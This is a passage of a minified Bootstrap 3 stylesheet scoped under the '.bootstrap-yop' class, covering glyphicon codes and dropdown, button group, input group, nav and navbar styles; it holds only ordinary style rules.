.glyphicon-sort-by-order:before{content:"\e153"}.bootstrap-yop .glyphicon-sort-by-order-alt:before{content:"\e154"}.bootstrap-yop .glyphicon-sort-by-attributes:before{content:"\e155"}.bootstrap-yop .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.bootstrap-yop .glyphicon-unchecked:before{content:"\e157"}.bootstrap-yop .glyphicon-expand:before{content:"\e158"}.bootstrap-yop .glyphicon-collapse-down:before{content:"\e159"}.bootstrap-yop .glyphicon-collapse-up:before{content:"\e160"}.bootstrap-yop .glyphicon-log-in:before{content:"\e161"}.bootstrap-yop .glyphicon-flash:before{content:"\e162"}.bootstrap-yop .glyphicon-log-out:before{content:"\e163"}.bootstrap-yop .glyphicon-new-window:before{content:"\e164"}.bootstrap-yop .glyphicon-record:before{content:"\e165"}.bootstrap-yop .glyphicon-save:before{content:"\e166"}.bootstrap-yop .glyphicon-open:before{content:"\e167"}.bootstrap-yop .glyphicon-saved:before{content:"\e168"}.bootstrap-yop .glyphicon-import:before{content:"\e169"}.bootstrap-yop .glyphicon-export:before{content:"\e170"}.bootstrap-yop .glyphicon-send:before{content:"\e171"}.bootstrap-yop .glyphicon-floppy-disk:before{content:"\e172"}.bootstrap-yop .glyphicon-floppy-saved:before{content:"\e173"}.bootstrap-yop .glyphicon-floppy-remove:before{content:"\e174"}.bootstrap-yop .glyphicon-floppy-save:before{content:"\e175"}.bootstrap-yop .glyphicon-floppy-open:before{content:"\e176"}.bootstrap-yop .glyphicon-credit-card:before{content:"\e177"}.bootstrap-yop .glyphicon-transfer:before{content:"\e178"}.bootstrap-yop .glyphicon-cutlery:before{content:"\e179"}.bootstrap-yop .glyphicon-header:before{content:"\e180"}.bootstrap-yop .glyphicon-compressed:before{content:"\e181"}.bootstrap-yop .glyphicon-earphone:before{content:"\e182"}.bootstrap-yop .glyphicon-phone-alt:before{content:"\e183"}.bootstrap-yop .glyphicon-tower:before{content:"\e184"}.bootstrap-yop .glyphicon-stats:before{content:"\e185"}.bootstrap-yop .glyphicon-sd-video:before{content:"\e186"}.bootstrap-yop .glyphicon-hd-video:before{content:"\e187"}.bootstrap-yop .glyphicon-subtitles:before{content:"\e188"}.bootstrap-yop .glyphicon-sound-stereo:before{content:"\e189"}.bootstrap-yop .glyphicon-sound-dolby:before{content:"\e190"}.bootstrap-yop .glyphicon-sound-5-1:before{content:"\e191"}.bootstrap-yop .glyphicon-sound-6-1:before{content:"\e192"}.bootstrap-yop .glyphicon-sound-7-1:before{content:"\e193"}.bootstrap-yop .glyphicon-copyright-mark:before{content:"\e194"}.bootstrap-yop .glyphicon-registration-mark:before{content:"\e195"}.bootstrap-yop .glyphicon-cloud-download:before{content:"\e197"}.bootstrap-yop .glyphicon-cloud-upload:before{content:"\e198"}.bootstrap-yop .glyphicon-tree-conifer:before{content:"\e199"}.bootstrap-yop .glyphicon-tree-deciduous:before{content:"\e200"}.bootstrap-yop .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.bootstrap-yop .dropdown{position:relative}.bootstrap-yop .dropdown-toggle:focus{outline:0}.bootstrap-yop .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.bootstrap-yop .dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.bootstrap-yop .dropdown-menu>.disabled>a,.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{color:#999}.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.bootstrap-yop .open>.dropdown-menu{display:block}.bootstrap-yop .open>a{outline:0}.bootstrap-yop .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.bootstrap-yop .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.bootstrap-yop .pull-right>.dropdown-menu{right:0;left:auto}.bootstrap-yop .dropup .caret,.bootstrap-yop .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.bootstrap-yop .dropup .dropdown-menu,.bootstrap-yop .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.bootstrap-yop .navbar-right .dropdown-menu{right:0;left:auto}}.bootstrap-yop .btn-group,.bootstrap-yop .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group>.btn{position:relative;float:left}.bootstrap-yop .btn-group-vertical>.btn.active,.bootstrap-yop .btn-group-vertical>.btn:active,.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group-vertical>.btn:hover,.bootstrap-yop .btn-group>.btn.active,.bootstrap-yop .btn-group>.btn:active,.bootstrap-yop .btn-group>.btn:focus,.bootstrap-yop .btn-group>.btn:hover{z-index:2}.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group>.btn:focus{outline:0}.bootstrap-yop .btn-group .btn+.btn,.bootstrap-yop .btn-group .btn+.btn-group,.bootstrap-yop .btn-group .btn-group+.btn,.bootstrap-yop .btn-group .btn-group+.btn-group{margin-left:-1px}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar .btn-group{float:left}.bootstrap-yop .btn-toolbar>.btn+.btn,.bootstrap-yop .btn-toolbar>.btn+.btn-group,.bootstrap-yop .btn-toolbar>.btn-group+.btn,.bootstrap-yop .btn-toolbar>.btn-group+.btn-group{margin-left:5px}.bootstrap-yop .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.bootstrap-yop .btn-group>.btn:first-child{margin-left:0}.bootstrap-yop .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn:last-child:not(:first-child),.bootstrap-yop .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group>.btn-group{float:left}.bootstrap-yop .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group .dropdown-toggle:active,.bootstrap-yop .btn-group.open .dropdown-toggle{outline:0}.bootstrap-yop .btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.bootstrap-yop .btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.bootstrap-yop .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn .caret{margin-left:0}.bootstrap-yop .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.bootstrap-yop .dropup .btn-lg .caret{border-width:0 5px 5px}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group-vertical>.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group>.btn{float:none}.bootstrap-yop .btn-group-vertical>.btn+.btn,.bootstrap-yop .btn-group-vertical>.btn+.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group+.btn,.bootstrap-yop .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.bootstrap-yop .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.bootstrap-yop .btn-group-justified>.btn,.bootstrap-yop .btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.bootstrap-yop .btn-group-justified>.btn-group .btn{width:100%}.bootstrap-yop [data-toggle=buttons]>.btn>input[type=checkbox],.bootstrap-yop [data-toggle=buttons]>.btn>input[type=radio]{display:none}.bootstrap-yop .input-group{position:relative;display:table;border-collapse:separate}.bootstrap-yop .input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.bootstrap-yop .input-group .form-control{width:100%;margin-bottom:0}.bootstrap-yop .input-group-lg>.form-control,.bootstrap-yop .input-group-lg>.input-group-addon,.bootstrap-yop .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-group-lg>.form-control,.bootstrap-yop select.input-group-lg>.input-group-addon,.bootstrap-yop select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}.bootstrap-yop textarea.input-group-lg>.form-control,.bootstrap-yop textarea.input-group-lg>.input-group-addon,.bootstrap-yop textarea.input-group-lg>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group-sm>.form-control,.bootstrap-yop .input-group-sm>.input-group-addon,.bootstrap-yop .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-group-sm>.form-control,.bootstrap-yop select.input-group-sm>.input-group-addon,.bootstrap-yop select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}.bootstrap-yop textarea.input-group-sm>.form-control,.bootstrap-yop textarea.input-group-sm>.input-group-addon,.bootstrap-yop textarea.input-group-sm>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group .form-control,.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{display:table-cell}.bootstrap-yop .input-group .form-control:not(:first-child):not(:last-child),.bootstrap-yop .input-group-addon:not(:first-child):not(:last-child),.bootstrap-yop .input-group-btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.bootstrap-yop .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.bootstrap-yop .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.bootstrap-yop .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.bootstrap-yop .input-group-addon input[type=checkbox],.bootstrap-yop .input-group-addon input[type=radio]{margin-top:0}.bootstrap-yop .input-group .form-control:first-child,.bootstrap-yop .input-group-addon:first-child,.bootstrap-yop .input-group-btn:first-child>.btn,.bootstrap-yop .input-group-btn:first-child>.dropdown-toggle,.bootstrap-yop .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .input-group-addon:first-child{border-right:0}.bootstrap-yop .input-group .form-control:last-child,.bootstrap-yop .input-group-addon:last-child,.bootstrap-yop .input-group-btn:first-child>.btn:not(:first-child),.bootstrap-yop .input-group-btn:last-child>.btn,.bootstrap-yop .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .input-group-addon:last-child{border-left:0}.bootstrap-yop .input-group-btn{position:relative;white-space:nowrap}.bootstrap-yop .input-group-btn:first-child>.btn{margin-right:-1px}.bootstrap-yop .input-group-btn:last-child>.btn{margin-left:-1px}.bootstrap-yop .input-group-btn>.btn{position:relative}.bootstrap-yop .input-group-btn>.btn+.btn{margin-left:-4px}.bootstrap-yop .input-group-btn>.btn:active,.bootstrap-yop .input-group-btn>.btn:hover{z-index:2}.bootstrap-yop .nav{padding-left:0;margin-bottom:0;list-style:none}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav>li{position:relative;display:block}.bootstrap-yop .nav>li>a{position:relative;display:block;padding:10px 15px}.bootstrap-yop .nav>li>a:focus,.bootstrap-yop .nav>li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .nav>li.disabled>a{color:#999}.bootstrap-yop .nav>li.disabled>a:focus,.bootstrap-yop .nav>li.disabled>a:hover{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.bootstrap-yop .nav .open>a,.bootstrap-yop .nav .open>a:focus,.bootstrap-yop .nav .open>a:hover{background-color:#eee;border-color:#428bca}.bootstrap-yop .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .nav>li>a>img{max-width:none}.bootstrap-yop .nav-tabs{border-bottom:1px solid #ddd}.bootstrap-yop .nav-tabs>li{float:left;margin-bottom:-1px}.bootstrap-yop .nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.bootstrap-yop .nav-tabs>li.active>a,.bootstrap-yop .nav-tabs>li.active>a:focus,.bootstrap-yop .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.bootstrap-yop .nav-tabs.nav-justified{width:100%;border-bottom:0}.bootstrap-yop .nav-tabs.nav-justified>li{float:none}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .nav-pills>li{float:left}.bootstrap-yop .nav-pills>li>a{border-radius:4px}.bootstrap-yop .nav-pills>li+li{margin-left:2px}.bootstrap-yop .nav-pills>li.active>a,.bootstrap-yop .nav-pills>li.active>a:focus,.bootstrap-yop .nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.bootstrap-yop .nav-stacked>li{float:none}.bootstrap-yop .nav-stacked>li+li{margin-top:2px;margin-left:0}.bootstrap-yop .nav-justified{width:100%}.bootstrap-yop .nav-justified>li{float:none}.bootstrap-yop .nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs-justified{border-bottom:0}.bootstrap-yop .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .tab-content>.tab-pane{display:none}.bootstrap-yop .tab-content>.active{display:block}.bootstrap-yop .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar{border-radius:4px}}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar-header{float:left}}.bootstrap-yop .navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.bootstrap-yop .navbar-collapse{width:auto;border-top:0;box-shadow:none}.bootstrap-yop .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.bootstrap-yop .navbar-collapse.in{overflow-y:visible}.bootstrap-yop .navbar-fixed-bottom .navbar-collapse,.bootstrap-yop .navbar-fixed-top .navbar-collapse,.bootstrap-yop .navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:0;margin-left:0}}.bootstrap-yop .navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.bootstrap-yop .navbar-static-top{border-radius:0}}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{border-radius:0}}.bootstrap-yop .navbar-fixed-top{top:0;border-width:0 0 1px}.bootstrap-yop .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.bootstrap-yop .navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px}.bootstrap-yop .navbar-brand:focus,.bootstrap-yop .navbar-brand:hover{text-decoration:none}@media (min-width:768px){.bootstrap-yop .navbar>.container .navbar-brand{margin-left:-15px}}.bootstrap-yop .navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.bootstrap-yop .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.bootstrap-yop .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.bootstrap-yop .navbar-toggle{display:none}}.bootstrap-yop .navbar-nav{margin:7.5px -15px}.bootstrap-yop .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.bootstrap-yop .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.bootstrap-yop .navbar-nav .open .dropdown-menu .dropdown-header,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{line-height:20px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.bootstrap-yop .navbar-nav{float:left;margin:0}.bootstrap-yop .navbar-nav>li{float:left}.bootstrap-yop .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.bootstrap-yop .navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.bootstrap-yop .navbar-left{float:left!important}.bootstrap-yop .navbar-right{float:right!important}}.bootstrap-yop .navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.bootstrap-yop .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .navbar-form .form-control{display:inline-block}.bootstrap-yop .navbar-form select.form-control{width:auto}.bootstrap-yop .navbar-form .checkbox,.bootstrap-yop .navbar-form .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .navbar-form .checkbox input[type=checkbox],.bootstrap-yop .navbar-form .radio input[type=radio]{float:none;margin-left:0}}@media (max-width:767px){.bootstrap-yop .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.bootstrap-yop .navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .navbar-form.navbar-right:last-child{margin-right:-15px}}.bootstrap-yop .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .navbar-nav.pull-right>li>.dropdown-menu,.bootstrap-yop .navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .navbar-btn{margin-top:8px;margin-bottom:8px}.bootstrap-yop .navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.bootstrap-yop .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.bootstrap-yop .navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.bootstrap-yop .navbar-text{float:left;margin-right:15px;margin-left:15px}.bootstrap-yop .navbar-text.navbar-right:last-child{margin-right:0}}.bootstrap-yop .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-brand{color:#777}.bootstrap-yop .navbar-default .navbar-brand:focus,.bootstrap-yop .navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.bootstrap-yop .navbar-default .navbar-text{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav>.active>a,.bootstrap-yop .navbar-default .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.bootstrap-yop .navbar-default .navbar-toggle{border-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle:focus,.bootstrap-yop .navbar-default .navbar-toggle:hover{background-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.bootstrap-yop .navbar-default .navbar-collapse,.bootstrap-yop .navbar-default .navbar-form{border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.open>a,.bootstrap-yop .navbar-default .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.bootstrap-yop .navbar-default .navbar-link{color:#777}.bootstrap-yop .navbar-default .navbar-link:hover{color:#333}.bootstrap-yop .navbar-inverse{background-color:#222;border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-brand{color:#999}.bootstrap-yop .navbar-inverse .navbar-brand:focus,.bootstrap-yop .navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-text{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-toggle{border-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle:focus,.bootstrap-yop .navbar-inverse .navbar-toggle:hover{background-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.bootstrap-yop .navbar-inverse .navbar-collapse,.bootstrap-yop .navbar-inverse .navbar-form{border-color:#101010}.bootstrap-yop .navbar-inverse .navbar-nav>.open>a,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav .open 